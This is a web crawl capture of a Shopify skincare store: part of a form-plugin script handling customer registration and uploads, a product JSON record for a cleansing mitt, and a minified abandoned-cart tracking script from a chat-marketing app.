						warningElement.classList.add('onstactive');
					});
				}
			}
		});
		formTextareas.forEach(formTextarea => {
			var checkData = formTextarea.getAttribute('data-required');
			if( checkData == 'true' ){
				if( formTextarea.value !== '' ){}else{
					required = 1;
					var formTextareaBox = formTextarea.closest('.onst-field');
					var formTextareaWarning = formTextareaBox.querySelectorAll(".onst-warning");
					formTextareaWarning.forEach(warningElement => {
						warningElement.classList.add('onstactive');
					});
				}
			}
		});



		if( required == 0 ){
			var formData = {};
			// Iterate over form elements
			for (var i = 0; i < formElement.elements.length; i++) {
				var element = formElement.elements[i];
				if (element.tagName !== "BUTTON") {
				  if (element.type === "checkbox") {
					if( element.name == "wcustomer[subscribe]" ){
						if( element.checked ){
							formData[element.name] = true;
						}else{
							formData[element.name] = false;
						}
					}else{
						var checkboxes = formElement.elements[element.name];
						var checkedValues = [];
						if (!checkboxes.length) {
						  checkboxes = [checkboxes];
						}
						for (var j = 0; j < checkboxes.length; j++) {
						  // Check if the checkbox is checked
						  if (checkboxes[j].checked) {
							// If checked, add its value to the array of checked values
							checkedValues.push(checkboxes[j].value);
						  }
						}
						formData[element.name] = checkedValues;
					}
				  }else{
					if (element.type === "radio") {
						formData[element.name] = formElement.elements[element.name].value;
					}else{
						if( element.name && element.name.includes("surecust") ){}else{
							formData[element.name] = element.value;
						}
					}
				  }
				}
			}
			if( targetButton.classList.contains('onstloading') ){}else{
				var formType = '';
				if( formData['wcustomer[formtype]'] == targetButtonType && formData['wcustomer[formtype]'] == targetFormType ){
					formType = formData['wcustomer[formtype]'];
				}
				if( formType == "" ){
					location.reload();
					return false;
				} 
				var postData = formData;
				targetButton.classList.add('onstloading');
				var formSubmissionUrl = '/api/cwcustomerregister';
				if( formType == 'wholesale' ){
					formSubmissionUrl = '/api/cwcustomerregister';
				}
				if( formType == 'contact' ){
					formSubmissionUrl = '/api/cwcustomercontact';
				}
				if( formType == 'customer' ){
					formSubmissionUrl = '/api/ccustomerregister';
				}
				if( formType == 'productenquiry' ){
					formSubmissionUrl = '/api/cwcustomerproductenquiry';
				}
				fetch(appurl+''+formSubmissionUrl,{
					method: 'POST',
					headers: {
						'Content-Type': 'application/json', // Set the content type to JSON
					},
					body: JSON.stringify(postData), // Convert the data to JSON format
				}).then(response => {
					// Check if the request was successful
					if (!response.ok) {
						throw new Error('Network response was not ok');
					}
					// Parse the response as JSON and return it
					return response.json();
				}).then(data => {
					// Handle the data from the response
					if( data.allow ){
						if( data.status == "already" ){
							for (var i = 0; i < emailwarning.length; i++) {
								var alreadymessage = emailwarning[i].getAttribute('data-already');
								emailwarning[i].innerText=alreadymessage;
								emailwarning[i].classList.add('onstactive');
							}
						}
						if( data.status == "new" ){
							for (let i = 0; i < formInputs.length; i++) {
								if( formInputs[i].getAttribute('type') == 'hidden' || formInputs[i].getAttribute('type') == 'radio' || formInputs[i].getAttribute('type') == 'checkbox' ){}else{
									formInputs[i].value="";
								}	
							}
							for (let i = 0; i < formSelects.length; i++) {
								formSelects[i].value="";
							}
							for (let i = 0; i < formTextareas.length; i++) {
								formTextareas[i].value="";
							}
							for (var i = 0; i < successmessage.length; i++) {
								successmessage[i].classList.add('onstactive');
								if( data.branding ){
									if( brandingadded ){}else{
										brandingadded = true;
										successmessage[i].insertAdjacentHTML('afterend', '<div style="font-size:14px;padding-top:5px;">Powered by: <i>SureCust Forms</i></div>');
									}
								}
							}
							if( data.skip ){
								if( data.skip == true ){
									var loginFormBox = document.querySelectorAll('.onst-login-form-container-box');
									var countForm = 0;
									loginFormBox.forEach(loginFormBoxEl => {
										if( countForm == 0 ){
											var loginForm = loginFormBoxEl.querySelector('form');
											var email = postData['wcustomer[email]'];
											var ppassword = postData['wcustomer[password]'];
											if (window.Shopify && window.Shopify.captcha) {
												loginForm.querySelector('input[name="customer[email]"]').value=email;
												loginForm.querySelector('input[name="customer[password]"]').value=ppassword;
												window.Shopify.captcha.protect(loginForm, () => {
													loginForm.submit();
												});
											} else {
												//loginForm.submit();
											}
										}
										countForm = countForm+1;
									});
								}
							}
						}
						targetButton.classList.remove('onstloading');
					}else{
						if( data.vat ){
							if( data.vat == 'notvalid' ){
								formInputs.forEach(formInput => {
									var getName = formInput.getAttribute('name');
									if( getName == 'Partita IVA' ){
										var formInputParent = formInput.closest('.onst-field');
										var warningElement = formInputParent.querySelector('.onst-warning');
										if( warningElement ){
											warningElement.innerText="Partita IVA non valida";
											warningElement.classList.add('onstactive');
										}
									}
								});
							}
							targetButton.classList.remove('onstloading');
						}else{
							location.reload();
						}
					}
				}).catch(error => {
					if( formType == 'wholesale' ){
						fetch(appurl+'/api/cwcustomerregisterb',{
							method: 'POST',
							headers: {
								'Content-Type': 'application/json', // Set the content type to JSON
							},
							body: JSON.stringify(postData), // Convert the data to JSON format
						}).then(response => {
							// Check if the request was successful
							if (!response.ok) {
								throw new Error('Network response was not ok');
							}
							// Parse the response as JSON and return it
							return response.json();
						}).then(data => {
							// Handle the data from the response
							if( data.allow ){
								if( data.status == "already" ){
									for (var i = 0; i < emailwarning.length; i++) {
										var alreadymessage = emailwarning[i].getAttribute('data-already');
										emailwarning[i].innerText=alreadymessage;
										emailwarning[i].classList.add('onstactive');
									}
								}
								if( data.status == "new" ){
									for (let i = 0; i < formInputs.length; i++) {
										if( formInputs[i].getAttribute('type') == 'hidden' || formInputs[i].getAttribute('type') == 'radio' || formInputs[i].getAttribute('type') == 'checkbox' ){}else{
											formInputs[i].value="";
										}	
									}
									for (let i = 0; i < formSelects.length; i++) {
										formSelects[i].value="";
									}
									for (let i = 0; i < formTextareas.length; i++) {
										formTextareas[i].value="";
									}
									for (var i = 0; i < successmessage.length; i++) {
										successmessage[i].classList.add('onstactive');
										if( data.branding ){
											if( brandingadded ){}else{
												brandingadded = true;
												successmessage[i].insertAdjacentHTML('afterend', '<div style="font-size:14px;padding-top:5px;">Powered by: <i>SureCust Forms</i></div>');
											}
										}
									}
									if( data.skip ){
										if( data.skip == true ){
											var loginFormBox = document.querySelectorAll('.onst-login-form-container-box');
											var countForm = 0;
											loginFormBox.forEach(loginFormBoxEl => {
												if( countForm == 0 ){
													var loginForm = loginFormBoxEl.querySelector('form');
													var email = postData['wcustomer[email]'];
													var ppassword = postData['wcustomer[password]'];
													if (window.Shopify && window.Shopify.captcha) {
														loginForm.querySelector('input[name="customer[email]"]').value=email;
														loginForm.querySelector('input[name="customer[password]"]').value=ppassword;
														window.Shopify.captcha.protect(loginForm, () => {
															loginForm.submit();
														});
													} else {
														//loginForm.submit();
													}
												}
												countForm = countForm+1;
											});
										}
									}
								}
								targetButton.classList.remove('onstloading');
							}else{
								if( data.vat ){
									if( data.vat == 'notvalid' ){
										formInputs.forEach(formInput => {
											var getName = formInput.getAttribute('name');
											if( getName == 'Partita IVA' ){
												var formInputParent = formInput.closest('.onst-field');
												var warningElement = formInputParent.querySelector('.onst-warning');
												if( warningElement ){
													warningElement.innerText="Partita IVA non valida";
													warningElement.classList.add('onstactive');
												}
											}
										});
									}
									targetButton.classList.remove('onstloading');
								}else{
									location.reload();
								}
							}
						}).catch(error => {
							console.log(error);
							// Handle errors
							alert("Something went wrong, Please try after reload");
							location.reload();
						});
					}else{
						if( formType == 'contact' ){
							fetch(appurl+'/api/cwcustomercontactb',{
								method: 'POST',
								headers: {
									'Content-Type': 'application/json', // Set the content type to JSON
								},
								body: JSON.stringify(postData), // Convert the data to JSON format
							}).then(response => {
								// Check if the request was successful
								if (!response.ok) {
									throw new Error('Network response was not ok');
								}
								// Parse the response as JSON and return it
								return response.json();
							}).then(data => {
								// Handle the data from the response
								if( data.allow ){
									if( data.status == "already" ){
										for (var i = 0; i < emailwarning.length; i++) {
											var alreadymessage = emailwarning[i].getAttribute('data-already');
											emailwarning[i].innerText=alreadymessage;
											emailwarning[i].classList.add('onstactive');
										}
									}
									if( data.status == "new" ){
										for (let i = 0; i < formInputs.length; i++) {
											if( formInputs[i].getAttribute('type') == 'hidden' || formInputs[i].getAttribute('type') == 'radio' || formInputs[i].getAttribute('type') == 'checkbox' ){}else{
												formInputs[i].value="";
											}	
										}
										for (let i = 0; i < formSelects.length; i++) {
											formSelects[i].value="";
										}
										for (let i = 0; i < formTextareas.length; i++) {
											formTextareas[i].value="";
										}
										for (var i = 0; i < successmessage.length; i++) {
											successmessage[i].classList.add('onstactive');
											if( data.branding ){
												if( brandingadded ){}else{
													brandingadded = true;
													successmessage[i].insertAdjacentHTML('afterend', '<div style="font-size:14px;padding-top:5px;">Powered by: <i>SureCust Forms</i></div>');
												}
											}
										}
										if( data.skip ){
											if( data.skip == true ){
												var loginFormBox = document.querySelectorAll('.onst-login-form-container-box');
												var countForm = 0;
												loginFormBox.forEach(loginFormBoxEl => {
													if( countForm == 0 ){
														var loginForm = loginFormBoxEl.querySelector('form');
														var email = postData['wcustomer[email]'];
														var ppassword = postData['wcustomer[password]'];
														if (window.Shopify && window.Shopify.captcha) {
															loginForm.querySelector('input[name="customer[email]"]').value=email;
															loginForm.querySelector('input[name="customer[password]"]').value=ppassword;
															window.Shopify.captcha.protect(loginForm, () => {
																loginForm.submit();
															});
														} else {
															//loginForm.submit();
														}
													}
													countForm = countForm+1;
												});
											}
										}
									}
									targetButton.classList.remove('onstloading');
								}else{
									if( data.vat ){
										if( data.vat == 'notvalid' ){
											formInputs.forEach(formInput => {
												var getName = formInput.getAttribute('name');
												if( getName == 'Partita IVA' ){
													var formInputParent = formInput.closest('.onst-field');
													var warningElement = formInputParent.querySelector('.onst-warning');
													if( warningElement ){
														warningElement.innerText="Partita IVA non valida";
														warningElement.classList.add('onstactive');
													}
												}
											});
										}
										targetButton.classList.remove('onstloading');
									}else{
										location.reload();
									}
								}
							}).catch(error => {
								console.log(error);
								// Handle errors
								alert("Something went wrong, Please try after reload");
								location.reload();
							});
						}else{
							console.log(error);
							// Handle errors
							alert("Something went wrong, Please try after reload");
							location.reload();
						}
					}
				});
			}
		}
	}

	function formFieldUploadFunction(uploadField){
		var file = uploadField.files[0];
		var fieldBox = uploadField.closest('.onst-upload-field');
		var formElement = uploadField.closest('.onst-custom-form');
		var checkData = uploadField.getAttribute('data-required');
		var errorMsg = fieldBox.querySelector('.onst-warning');

		var uploadBar = fieldBox.querySelector('.upload-file-loader');
		var progressBar = fieldBox.querySelector('.upload-loader-progress');
		var uploadFileValue = fieldBox.querySelector('input[type="hidden"]');
		
		var fileNameText = fieldBox.querySelector('.onst-selected-file-name');
		var errorMessage = errorMsg.getAttribute('data-required');
		var validMessage = errorMsg.getAttribute('data-valid');
		var customerIdInput = formElement.querySelector('input[name="wcustomer[id]"]');
		var shopInput = formElement.querySelector('input[name="wcustomer[shop]"]');
		var submitButton = formElement.querySelector('.onst-custom-form-submit');
		
		if( checkData == 'true' ){
			if (!file) {
				fileNameText.innerText = '';
				errorMsg.innerText = errorMessage;
				errorMsg.classList.add('onstactive');
				return;
			}
		}
		errorMsg.classList.remove('onstactive');
		errorMsg.innerText = validMessage;
		fileNameText.innerText = file.name;
		var maxSizeInBytes = 5 * 1024 * 1024;
		if( shopInput.value == 'emanaskin.myshopify.com' ){
			maxSizeInBytes = 25 * 1024 * 1024;
		}
		if (file.size > maxSizeInBytes) {
			errorMsg.classList.add('onstactive');
			return;
		}
		errorMsg.classList.remove('onstactive');
		errorMsg.innerText = errorMessage;

		var formData = new FormData();
		formData.append('file', file);
		formData.append('shop', shopInput.value);
		formData.append('customer', customerIdInput.value);

		submitButton.classList.add('uploading-file');
		
		uploadBar.classList.add('onstactive');

		var xhr = new XMLHttpRequest();
		xhr.open('POST', appurl + '/api/uploadfilefunc', true);
	
		// Track upload progress
		xhr.upload.addEventListener('progress', function (event) {
			if (event.lengthComputable) {
				var percentComplete = (event.loaded / event.total) * 100;
				progressBar.style.width=percentComplete.toFixed(2)-5 + '%';
			}
		});
		
		xhr.onload = function () {
			if (xhr.status === 200) {
				var data = JSON.parse(xhr.responseText);
				if( data.allow ){
					submitButton.classList.remove('uploading-file');
					uploadFileValue.value=data.file_path;
					uploadBar.classList.remove('onstactive');
					progressBar.style.width='1%';
				}else{
					console.error('Not Allowed');
					alert("Something went wrong, Please try after reload");
					location.reload();
				}
			} else {
				// Request failed
				console.error('Upload failed with status ' + xhr.status);
				alert("Something went wrong, Please try after reload");
				location.reload();
			}
		};
	
		xhr.onerror = function () {
			console.error('Request failed');
			alert("Something went wrong, Please try after reload");
			location.reload();
		};
	
		xhr.send(formData);
		
	}
	
	function rearrangeArrayByPosition(array) {
		// Sort the array of objects based on the 'position' property
		array.sort((a, b) => a.position - b.position);
		return array;
	}
 
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://southwilliamspa.com/products/the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99.js
body_size: 1201
content:
{"id":5268609958043,"title":"The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)","handle":"the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99","description":"\u003cmeta charset=\"UTF-8\"\u003e\n\u003cp\u003eThe Cleanse Off Mitt is a groundbreaking Irish product, created by the skin therapist Jennifer Rock aka The Skin Nerd, Cleanse Off Mitt is a reusable microfibre cosmetic mitt designed to remove makeup and oil from the skin. It is totally safe, gentle, thorough and kind to the skin.\u003c\/p\u003e\n\u003cdiv\u003eThe Cleanse Off Mitt quickly removes all makeup naturally – including mascara. Just add water, gently swipe the mitt across your face and watch as all traces of makeup disappear.\u003c\/div\u003e\n\u003cp\u003eIt is ideal as your pre-cleanse option before your active cleanser (as part of a double cleanse).\u003c\/p\u003e\n\u003cp\u003ePlace your hand into the Mitt, just add warm water and remove all makeup\/pollution etc from the face. Follow with your active cleanser.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFeatures: \u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eReusable \u003c\/li\u003e\n\u003cli\u003eSuitable for all skin types (even very sensitive skin)\u003c\/li\u003e\n\u003cli\u003ePerfect for all ages and genders \u003c\/li\u003e\n\u003cli\u003eIdeal for travel, festivals \u0026amp; gym-goers \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eRemember it is advisable to change your Cleanse Off Mitt every three months and to hand-wash directly after every use using bacterial soap. We recommend that you pop it into the washing machine, inside out, once a week at 30˚ celsius or under. \u003c\/p\u003e\n\u003cp\u003eCleanse Off Mitt has been developed without harsh chemicals or preservatives that can often irritate and exacerbate many skin conditions.\u003c\/p\u003e","published_at":"2020-06-04T15:54:16+01:00","created_at":"2020-06-04T15:54:16+01:00","vendor":"The Skin Nerd","type":"Skin Accessories","tags":["Cleanse Off Mit","The Skin Nerd"],"price":1755,"price_min":1755,"price_max":1755,"available":false,"price_varies":false,"compare_at_price":1950,"compare_at_price_min":1950,"compare_at_price_max":1950,"compare_at_price_varies":false,"variants":[{"id":34530300428443,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP61","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)","public_title":null,"options":["Default Title"],"price":1755,"weight":0,"compare_at_price":1950,"inventory_quantity":-3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":1667}],"price":1667,"compare_at_price":1755,"per_delivery_price":1667,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":1667}],"price":1667,"compare_at_price":1755,"per_delivery_price":1667,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":1667}],"price":1667,"compare_at_price":1755,"per_delivery_price":1667,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06.jpg?v=1612474650"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06.jpg?v=1612474650","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99","media":[{"alt":null,"id":17213382230171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06.jpg?v=1612474650"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06.jpg?v=1612474650","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"18a768e1f2704fa70998898cad98591e1b64c160","name":"Subscribe and save","options":[{"name":"Deliver every","position":1,"values":["1 month","2 months","3 months"]}],"selling_plans":[{"id":2894528751,"name":"1 Month ","description":"","options":[{"name":"Deliver every","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}]},{"id":2894561519,"name":"2 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}]},{"id":2894594287,"name":"3 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}]}],"app_id":"Seal Subscriptions"}]}

--- FILE ---
content_type: application/javascript
request_url: https://d1w9hiov3nbv3a.cloudfront.net/index.js
body_size: 541
content:
!function(){let t=new URLSearchParams(document.currentScript.src.split("?")[1]).get("unique_id");if("undefined"==typeof jQuery&&"undefined"==typeof $){let t=document.createElement("script");t.src="https://code.jquery.com/jquery-3.6.0.min.js",document.head.appendChild(t),t.onload=function(){n(),e()}}else n(),e();function e(){document.body.addEventListener("click",function(t){let e=t.target,o=$(e).closest("form"),c=o.attr("action");e&&"Checkout-button"!==e.getAttribute("data-testid")&&o&&c?.includes("/cart/add")&&setTimeout(()=>{fetch("/cart.js",{method:"GET",headers:{"Content-Type":"application/json"}}).then(t=>t.json()).then(t=>{let{token:e}=t,o=e.split("?")[0];localStorage.setItem("abandon-cart",o),function(t){let e=JSON.parse(localStorage.getItem("welcome-popup-collect"))||null;e&&fetch("https://app.delightchat.io/marketingapi/usertracking/phone_number_abdcart",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({cart_token:t,phone_number:e?.phone_number})}).then(t=>t.json()).then(t=>{n()}).catch(t=>{console.log(t)})}(o)}).catch(t=>{console.log(t)})},1e3)},!0)}function n(){let e=localStorage.getItem("abandon-cart")||null;e&&fetch("https://app.delightchat.io/marketingapi/usertracking/last_update",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({cart_token:e,user_tracking_script:t||void 0})}).then(t=>t.json()).then(t=>{}).catch(t=>{console.log(t)})}}();